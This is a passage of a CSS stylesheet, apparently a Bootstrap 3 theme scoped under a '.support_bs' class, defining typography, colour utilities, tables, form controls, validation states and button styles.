  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}
.support_bs .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.support_bs h1,
.support_bs h2,
.support_bs h3,
.support_bs h4,
.support_bs h5,
.support_bs h6,
.support_bs .h1,
.support_bs .h2,
.support_bs .h3,
.support_bs .h4,
.support_bs .h5,
.support_bs .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
.support_bs h1 small,
.support_bs h2 small,
.support_bs h3 small,
.support_bs h4 small,
.support_bs h5 small,
.support_bs h6 small,
.support_bs .h1 small,
.support_bs .h2 small,
.support_bs .h3 small,
.support_bs .h4 small,
.support_bs .h5 small,
.support_bs .h6 small,
.support_bs h1 .small,
.support_bs h2 .small,
.support_bs h3 .small,
.support_bs h4 .small,
.support_bs h5 .small,
.support_bs h6 .small,
.support_bs .h1 .small,
.support_bs .h2 .small,
.support_bs .h3 .small,
.support_bs .h4 .small,
.support_bs .h5 .small,
.support_bs .h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}
.support_bs h1,
.support_bs .h1,
.support_bs h2,
.support_bs .h2,
.support_bs h3,
.support_bs .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.support_bs h1 small,
.support_bs .h1 small,
.support_bs h2 small,
.support_bs .h2 small,
.support_bs h3 small,
.support_bs .h3 small,
.support_bs h1 .small,
.support_bs .h1 .small,
.support_bs h2 .small,
.support_bs .h2 .small,
.support_bs h3 .small,
.support_bs .h3 .small {
  font-size: 65%;
}
.support_bs h4,
.support_bs .h4,
.support_bs h5,
.support_bs .h5,
.support_bs h6,
.support_bs .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.support_bs h4 small,
.support_bs .h4 small,
.support_bs h5 small,
.support_bs .h5 small,
.support_bs h6 small,
.support_bs .h6 small,
.support_bs h4 .small,
.support_bs .h4 .small,
.support_bs h5 .small,
.support_bs .h5 .small,
.support_bs h6 .small,
.support_bs .h6 .small {
  font-size: 75%;
}
.support_bs h1,
.support_bs .h1 {
  font-size: 36px;
}
.support_bs h2,
.support_bs .h2 {
  font-size: 30px;
}
.support_bs h3,
.support_bs .h3 {
  font-size: 24px;
}
.support_bs h4,
.support_bs .h4 {
  font-size: 18px;
}
.support_bs h5,
.support_bs .h5 {
  font-size: 14px;
}
.support_bs h6,
.support_bs .h6 {
  font-size: 12px;
}
.support_bs p {
  margin: 0 0 10px;
}
.support_bs .lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}

.support_bs small,
.support_bs .small {
  font-size: 85%;
}
.support_bs cite {
  font-style: normal;
}
.support_bs .text-left {
  text-align: left;
}
.support_bs .text-right {
  text-align: right;
}
.support_bs .text-center {
  text-align: center;
}
.support_bs .text-justify {
  text-align: justify;
}
.support_bs .text-muted {
  color: #999;
}
.support_bs .text-primary {
  color: #428bca;
}
.support_bs a.text-primary:hover {
  color: #3071a9;
}
.support_bs .text-success {
  color: #3c763d;
}
.support_bs a.text-success:hover {
  color: #2b542c;
}
.support_bs .text-info {
  color: #31708f;
}
.support_bs a.text-info:hover {
  color: #245269;
}
.support_bs .text-warning {
  color: #8a6d3b;
}
.support_bs a.text-warning:hover {
  color: #66512c;
}
.support_bs .text-danger {
  color: #a94442;
}
.support_bs a.text-danger:hover {
  color: #843534;
}
.support_bs .bg-primary {
  color: #fff;
  background-color: #428bca;
}
.support_bs a.bg-primary:hover {
  background-color: #3071a9;
}
.support_bs .bg-success {
  background-color: #dff0d8;
}
.support_bs a.bg-success:hover {
  background-color: #c1e2b3;
}
.support_bs .bg-info {
  background-color: #d9edf7;
}
.support_bs a.bg-info:hover {
  background-color: #afd9ee;
}
.support_bs .bg-warning {
  background-color: #fcf8e3;
}
.support_bs a.bg-warning:hover {
  background-color: #f7ecb5;
}
.support_bs .bg-danger {
  background-color: #f2dede;
}
.support_bs a.bg-danger:hover {
  background-color: #e4b9b9;
}
.support_bs .page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee;
}
.support_bs ul,
.support_bs ol {
  margin-top: 0;
  margin-bottom: 10px;
}
.support_bs ul ul,
.support_bs ol ul,
.support_bs ul ol,
.support_bs ol ol {
  margin-bottom: 0;
}
.support_bs .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.support_bs .list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none;
}
.support_bs .list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}
.support_bs dl {
  margin-top: 0;
  margin-bottom: 20px;
}
.support_bs dt,
.support_bs dd {
  line-height: 1.42857143;
}
.support_bs dt {
  font-weight: bold;
}
.support_bs dd {
  margin-left: 0;
}
.support_bs abbr[title],
.support_bs abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}
.support_bs .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.support_bs blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee;
}
.support_bs blockquote p:last-child,
.support_bs blockquote ul:last-child,
.support_bs blockquote ol:last-child {
  margin-bottom: 0;
}
.support_bs blockquote footer,
.support_bs blockquote small,
.support_bs blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999;
}
.support_bs blockquote footer:before,
.support_bs blockquote small:before,
.support_bs blockquote .small:before {
  content: '\2014 \00A0';
}
.support_bs .blockquote-reverse,
.support_bs blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0;
}
.support_bs .blockquote-reverse footer:before,
.support_bs blockquote.pull-right footer:before,
.support_bs .blockquote-reverse small:before,
.support_bs blockquote.pull-right small:before,
.support_bs .blockquote-reverse .small:before,
.support_bs blockquote.pull-right .small:before {
  content: '';
}
.support_bs .blockquote-reverse footer:after,
.support_bs blockquote.pull-right footer:after,
.support_bs .blockquote-reverse small:after,
.support_bs blockquote.pull-right small:after,
.support_bs .blockquote-reverse .small:after,
.support_bs blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
.support_bs blockquote:before,
.support_bs blockquote:after {
  content: "";
}
.support_bs address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
.support_bs code,
.support_bs kbd,
.support_bs pre,
.support_bs samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
.support_bs code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  white-space: nowrap;
  background-color: #f9f2f4;
  border-radius: 4px;
}
.support_bs kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
.support_bs pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.support_bs pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.support_bs .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.support_bs .container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.support_bs .container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.support_bs .row {
  margin-right: -15px;
  margin-left: -15px;
}
.support_bs table {
  max-width: 100%;
  background-color: transparent;
}
.support_bs th {
  text-align: left;
}
.support_bs .table {
  width: 100%;
  margin-bottom: 20px;
}
.support_bs .table > thead > tr > th,
.support_bs .table > tbody > tr > th,
.support_bs .table > tfoot > tr > th,
.support_bs .table > thead > tr > td,
.support_bs .table > tbody > tr > td,
.support_bs .table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.support_bs .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.support_bs .table > caption + thead > tr:first-child > th,
.support_bs .table > colgroup + thead > tr:first-child > th,
.support_bs .table > thead:first-child > tr:first-child > th,
.support_bs .table > caption + thead > tr:first-child > td,
.support_bs .table > colgroup + thead > tr:first-child > td,
.support_bs .table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.support_bs .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.support_bs .table .table {
  background-color: #fff;
}
.support_bs .table-condensed > thead > tr > th,
.support_bs .table-condensed > tbody > tr > th,
.support_bs .table-condensed > tfoot > tr > th,
.support_bs .table-condensed > thead > tr > td,
.support_bs .table-condensed > tbody > tr > td,
.support_bs .table-condensed > tfoot > tr > td {
  padding: 5px;
}
.support_bs .table-bordered {
  border: 1px solid #ddd;
}
.support_bs .table-bordered > thead > tr > th,
.support_bs .table-bordered > tbody > tr > th,
.support_bs .table-bordered > tfoot > tr > th,
.support_bs .table-bordered > thead > tr > td,
.support_bs .table-bordered > tbody > tr > td,
.support_bs .table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.support_bs .table-bordered > thead > tr > th,
.support_bs .table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.support_bs .table-striped > tbody > tr:nth-child(odd) > td,
.support_bs .table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.support_bs .table-hover > tbody > tr:hover > td,
.support_bs .table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
.support_bs table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
.support_bs table td[class*="col-"],
.support_bs table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
.support_bs .table > thead > tr > td.active,
.support_bs .table > tbody > tr > td.active,
.support_bs .table > tfoot > tr > td.active,
.support_bs .table > thead > tr > th.active,
.support_bs .table > tbody > tr > th.active,
.support_bs .table > tfoot > tr > th.active,
.support_bs .table > thead > tr.active > td,
.support_bs .table > tbody > tr.active > td,
.support_bs .table > tfoot > tr.active > td,
.support_bs .table > thead > tr.active > th,
.support_bs .table > tbody > tr.active > th,
.support_bs .table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.support_bs .table-hover > tbody > tr > td.active:hover,
.support_bs .table-hover > tbody > tr > th.active:hover,
.support_bs .table-hover > tbody > tr.active:hover > td,
.support_bs .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.support_bs .table > thead > tr > td.success,
.support_bs .table > tbody > tr > td.success,
.support_bs .table > tfoot > tr > td.success,
.support_bs .table > thead > tr > th.success,
.support_bs .table > tbody > tr > th.success,
.support_bs .table > tfoot > tr > th.success,
.support_bs .table > thead > tr.success > td,
.support_bs .table > tbody > tr.success > td,
.support_bs .table > tfoot > tr.success > td,
.support_bs .table > thead > tr.success > th,
.support_bs .table > tbody > tr.success > th,
.support_bs .table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.support_bs .table-hover > tbody > tr > td.success:hover,
.support_bs .table-hover > tbody > tr > th.success:hover,
.support_bs .table-hover > tbody > tr.success:hover > td,
.support_bs .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.support_bs .table > thead > tr > td.info,
.support_bs .table > tbody > tr > td.info,
.support_bs .table > tfoot > tr > td.info,
.support_bs .table > thead > tr > th.info,
.support_bs .table > tbody > tr > th.info,
.support_bs .table > tfoot > tr > th.info,
.support_bs .table > thead > tr.info > td,
.support_bs .table > tbody > tr.info > td,
.support_bs .table > tfoot > tr.info > td,
.support_bs .table > thead > tr.info > th,
.support_bs .table > tbody > tr.info > th,
.support_bs .table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.support_bs .table-hover > tbody > tr > td.info:hover,
.support_bs .table-hover > tbody > tr > th.info:hover,
.support_bs .table-hover > tbody > tr.info:hover > td,
.support_bs .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.support_bs .table > thead > tr > td.warning,
.support_bs .table > tbody > tr > td.warning,
.support_bs .table > tfoot > tr > td.warning,
.support_bs .table > thead > tr > th.warning,
.support_bs .table > tbody > tr > th.warning,
.support_bs .table > tfoot > tr > th.warning,
.support_bs .table > thead > tr.warning > td,
.support_bs .table > tbody > tr.warning > td,
.support_bs .table > tfoot > tr.warning > td,
.support_bs .table > thead > tr.warning > th,
.support_bs .table > tbody > tr.warning > th,
.support_bs .table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.support_bs .table-hover > tbody > tr > td.warning:hover,
.support_bs .table-hover > tbody > tr > th.warning:hover,
.support_bs .table-hover > tbody > tr.warning:hover > td,
.support_bs .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.support_bs .table > thead > tr > td.danger,
.support_bs .table > tbody > tr > td.danger,
.support_bs .table > tfoot > tr > td.danger,
.support_bs .table > thead > tr > th.danger,
.support_bs .table > tbody > tr > th.danger,
.support_bs .table > tfoot > tr > th.danger,
.support_bs .table > thead > tr.danger > td,
.support_bs .table > tbody > tr.danger > td,
.support_bs .table > tfoot > tr.danger > td,
.support_bs .table > thead > tr.danger > th,
.support_bs .table > tbody > tr.danger > th,
.support_bs .table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.support_bs .table-hover > tbody > tr > td.danger:hover,
.support_bs .table-hover > tbody > tr > th.danger:hover,
.support_bs .table-hover > tbody > tr.danger:hover > td,
.support_bs .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.support_bs fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.support_bs legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
.support_bs label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
.support_bs input[type="search"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.support_bs input[type="radio"],
.support_bs input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
.support_bs input[type="file"] {
  display: block;
}
.support_bs input[type="range"] {
  display: block;
  width: 100%;
}
.support_bs select[multiple],
.support_bs select[size] {
  height: auto;
}
.support_bs input[type="file"]:focus,
.support_bs input[type="radio"]:focus,
.support_bs input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.support_bs output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
}
.support_bs .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.support_bs .form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.support_bs .form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.support_bs .form-control:-ms-input-placeholder {
  color: #999;
}
.support_bs .form-control::-webkit-input-placeholder {
  color: #999;
}
.support_bs .form-control[disabled],
.support_bs .form-control[readonly],
.support_bs fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eee;
  opacity: 1;
}
.support_bs textarea.form-control {
  height: auto;
}
.support_bs input[type="search"] {
  -webkit-appearance: none;
}
.support_bs input[type="date"] {
  line-height: 34px;
}
.support_bs .form-group {
  margin-bottom: 15px;
}
.support_bs .radio,
.support_bs .checkbox {
  display: block;
  min-height: 20px;
  padding-left: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.support_bs .radio label,
.support_bs .checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.support_bs .radio input[type="radio"],
.support_bs .radio-inline input[type="radio"],
.support_bs .checkbox input[type="checkbox"],
.support_bs .checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.support_bs .radio + .radio,
.support_bs .checkbox + .checkbox {
  margin-top: -5px;
}
.support_bs .radio-inline,
.support_bs .checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  vertical-align: middle;
  cursor: pointer;
}
.support_bs .radio-inline + .radio-inline,
.support_bs .checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
.support_bs input[type="radio"][disabled],
.support_bs input[type="checkbox"][disabled],
.support_bs .radio[disabled],
.support_bs .radio-inline[disabled],
.support_bs .checkbox[disabled],
.support_bs .checkbox-inline[disabled],
.support_bs fieldset[disabled] input[type="radio"],
.support_bs fieldset[disabled] input[type="checkbox"],
.support_bs fieldset[disabled] .radio,
.support_bs fieldset[disabled] .radio-inline,
.support_bs fieldset[disabled] .checkbox,
.support_bs fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.support_bs .input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.support_bs select.input-sm {
  height: 30px;
  line-height: 30px;
}
.support_bs textarea.input-sm,
.support_bs select[multiple].input-sm {
  height: auto;
}
.support_bs .input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.support_bs select.input-lg {
  height: 46px;
  line-height: 46px;
}
.support_bs textarea.input-lg,
.support_bs select[multiple].input-lg {
  height: auto;
}
.support_bs .has-feedback {
  position: relative;
}
.support_bs .has-feedback .form-control {
  padding-right: 42.5px;
}
.support_bs .has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.support_bs .has-success .help-block,
.support_bs .has-success .control-label,
.support_bs .has-success .radio,
.support_bs .has-success .checkbox,
.support_bs .has-success .radio-inline,
.support_bs .has-success .checkbox-inline {
  color: #3c763d;
}
.support_bs .has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.support_bs .has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.support_bs .has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}
.support_bs .has-success .form-control-feedback {
  color: #3c763d;
}
.support_bs .has-warning .help-block,
.support_bs .has-warning .control-label,
.support_bs .has-warning .radio,
.support_bs .has-warning .checkbox,
.support_bs .has-warning .radio-inline,
.support_bs .has-warning .checkbox-inline {
  color: #8a6d3b;
}
.support_bs .has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.support_bs .has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.support_bs .has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}
.support_bs .has-warning .form-control-feedback {
  color: #8a6d3b;
}
.support_bs .has-error .help-block,
.support_bs .has-error .control-label,
.support_bs .has-error .radio,
.support_bs .has-error .checkbox,
.support_bs .has-error .radio-inline,
.support_bs .has-error .checkbox-inline {
  color: #a94442;
}
.support_bs .has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.support_bs .has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.support_bs .has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}
.support_bs .has-error .form-control-feedback {
  color: #a94442;
}
.support_bs .form-control-static {
  margin-bottom: 0;
}
.support_bs .help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
.support_bs .form-horizontal .control-label,
.support_bs .form-horizontal .radio,
.support_bs .form-horizontal .checkbox,
.support_bs .form-horizontal .radio-inline,
.support_bs .form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}
.support_bs .form-horizontal .radio,
.support_bs .form-horizontal .checkbox {
  min-height: 27px;
}
.support_bs .form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px;
}
.support_bs .form-horizontal .form-control-static {
  padding-top: 7px;
}
.support_bs .form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.support_bs .btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.support_bs .btn:focus,
.support_bs .btn:active:focus,
.support_bs .btn.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.support_bs .btn:hover,
.support_bs .btn:focus {
  color: #333;
  text-decoration: none;
}
.support_bs .btn:active,
.support_bs .btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.support_bs .btn.disabled,
.support_bs .btn[disabled],
.support_bs fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
.support_bs .btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.support_bs .btn-default:hover,
.support_bs .btn-default:focus,
.support_bs .btn-default:active,
.support_bs .btn-default.active,
.support_bs .open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.support_bs .btn-default:active,
.support_bs .btn-default.active,
.support_bs .open .dropdown-toggle.btn-default {
  background-image: none;
}
.support_bs .btn-default.disabled,
.support_bs .btn-default[disabled],
.support_bs fieldset[disabled] .btn-default,
.support_bs .btn-default.disabled:hover,
.support_bs .btn-default[disabled]:hover,
.support_bs fieldset[disabled] .btn-default:hover,
.support_bs .btn-default.disabled:focus,
.support_bs .btn-default[disabled]:focus,
.support_bs fieldset[disabled] .btn-default:focus,
.support_bs .btn-default.disabled:active,
.support_bs .btn-default[disabled]:active,
.support_bs fieldset[disabled] .btn-default:active,
.support_bs .btn-default.disabled.active,
.support_bs .btn-default[disabled].active,
.support_bs fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.support_bs .btn-default .badge {
  color: #fff;
  background-color: #333;
}
.support_bs .btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.support_bs .btn-primary:hover,
.support_bs .btn-primary:focus,
.support_bs .btn-primary:active,
.support_bs .btn-primary.active,
.support_bs .open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.support_bs .btn-primary:active,
.support_bs .btn-primary.active,
.support_bs .open .dropdown-toggle.btn-primary {
  background-image: none;
}
.support_bs .btn-primary.disabled,
.support_bs .btn-primary[disabled],
.support_bs fieldset[disabled] .btn-primary,
.support_bs .btn-primary.disabled:hover,
.support_bs .btn-primary[disabled]:hover,
.support_bs fieldset[disabled] .btn-primary:hover,
.support_bs .btn-primary.disabled:focus,
.support_bs .btn-primary[disabled]:focus,
.support_bs fieldset[disabled] .btn-primary:focus,
.support_bs .btn-primary.disabled:active,
.support_bs .btn-primary[disabled]:active,
.support_bs fieldset[disabled] .btn-primary:active,
.support_bs .btn-primary.disabled.active,
.support_bs .btn-primary[disabled].active,
.support_bs fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.support_bs .btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.support_bs .btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.support_bs .btn-success:hover,
.support_bs .btn-success:focus,
.support_bs .btn-success:active,
.support_bs .btn-success.active,
.support_bs .open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.support_bs .btn-success:active,
.support_bs .btn-success.active,
.support_bs .open .dropdown-toggle.btn-success {
  background-image: none;
}
.support_bs .btn-success.disabled,
.support_bs .btn-success[disabled],
.support_bs fieldset[disabled] .btn-success,
.support_bs .btn-success.disabled:hover,
.support_bs .btn-success[disabled]:hover,
.support_bs fieldset[disabled] .btn-success:hover,
.support_bs .btn-success.disabled:focus,
.support_bs .btn-success[disabled]:focus,
.support_bs fieldset[disabled] .btn-success:focus,
.support_bs .btn-success.disabled:active,
.support_bs .btn-success[disabled]:active,
.support_bs fieldset[disabled] .btn-success:active,
.support_bs .btn-success.disabled.active,
.support_bs .btn-success[disabled].active,
.support_bs fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.support_bs .btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.support_bs .btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.support_bs .btn-info:hover,
.support_bs .btn-info:focus,
.support_bs .btn-info:active,
.support_bs .btn-info.active,
.support_bs .open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.support_bs .btn-info:active,
.support_bs .btn-info.active,
.support_bs .open .dropdown-toggle.btn-info {
  background-image: none;
}
.support_bs .btn-info.disabled,
.support_bs .btn-info[disabled],
.support_bs fieldset[disabled] .btn-info,
.support_bs .btn-info.disabled:hover,
.support_bs .btn-info[disabled]:hover,
.support_bs fieldset[disabled] .btn-info:hover,
.support_bs .btn-info.disabled:focus,
.support_bs .btn-info[disabled]:focus,
.support_bs fieldset[disabled] .btn-info:focus,
.support_bs .btn-info.disabled:active,
.support_bs .btn-info[disabled]:active,
.support_bs fieldset[disabled] .btn-info:active,
.support_bs .btn-info.disabled.active,
.support_bs .btn-info[disabled].active,
.support_bs fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.support_bs .btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.support_bs .btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.support_bs .btn-warning:hover,
.support_bs .btn-warning:focus,
.support_bs .btn-warning:active,
.support_bs .btn-warning.active,
.support_bs .open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.support_bs .btn-warning:active,
.support_bs .btn-warning.active,
.support_bs .open .dropdown-toggle.btn-warning {
  background-image: none;
}
.support_bs .btn-warning.disabled,
.support_bs .btn-warning[disabled],
.support_bs fieldset[disabled] .btn-warning,
.support_bs .btn-warning.disabled:hover,
.support_bs .btn-warning[disabled]:hover,
.support_bs fieldset[disabled] .btn-warning:hover,
.support_bs .btn-warning.disabled:focus,
.support_bs .btn-warning[disabled]:focus,
.support_bs fieldset[disabled] .btn-warning:focus,
.support_bs .btn-warning.disabled:active,
.support_bs .btn-warning[disabled]:active,
.support_bs fieldset[disabled] .btn-warning:active,
.support_bs .btn-warning.disabled.active,
.support_bs .btn-warning[disabled].active,
.support_bs fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.support_bs .btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.support_bs .btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.support_bs .btn-danger:hover,
.support_bs .btn-danger:focus,
.support_bs .btn-danger:active,
.support_bs .btn-danger.active,
.support_bs .open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.support_bs .btn-danger:active,
.support_bs .btn-danger.active,
.support_bs .open .dropdown-toggle.btn-danger {
  background-image: none;
}
.support_bs .btn-danger.disabled,
.support_bs .btn-danger[disabled],
.support_bs fieldset[disabled] .btn-danger,
.support_bs .btn-danger.disabled:hover,
.support_bs .btn-danger[disabled]:hover,
.support_bs fieldset[disabled] .btn-danger:hover,
.support_bs .btn-danger.disabled:focus,
.support_bs .btn-danger[disabled]:focus,
.support_bs fieldset[disabled] .btn-danger:focus,
.support_bs .btn-danger.disabled:active,
.support_bs .btn-danger[disabled]:active,
.support_bs fieldset[disabled] .btn-danger:active,
.support_bs .btn-danger.disabled.active,
.support_bs .btn-danger[disabled].active,
